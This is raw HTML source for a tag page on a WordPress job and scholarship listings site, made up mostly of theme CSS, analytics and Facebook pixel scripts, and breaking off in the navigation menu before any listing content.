.ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"0685a27c-321f-45cb-897d-a947931d866f","params":{"page_title":"ARC Internship Application Portal","post_type":"tag","post_id":201528,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/tag/arc-internship-application-portal/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"101531d774","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769253938"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/201528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-arc-internship-application-portal tag-201528 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a 